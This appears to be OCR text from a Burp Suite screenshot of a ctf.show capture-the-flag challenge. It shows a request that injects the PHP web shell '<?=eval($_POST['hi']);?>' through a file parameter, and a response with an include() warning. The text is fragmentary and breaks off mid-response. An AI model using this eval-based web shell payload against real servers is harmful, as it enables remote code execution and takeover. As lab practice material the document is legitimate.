 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
1 × ...
Send Cancel < ▼ > ▼ Target: http://dd92663d-7ef1
Request
Pretty Raw \n Actions
1 GET /?file=<?=eval($_POST['hi']);?> HTTP/1.1
2 Host: dd92663d-7ef1-4b09-ab88-91070c620cec.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Render \n Actions
4 Content-Type: text/html; charset
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 365
8
9 <br />
10 <b>
Warning
</b>
: include(&lt;?=eval($_POST['hi
/var/www/html/index.php
</b>
on line <b>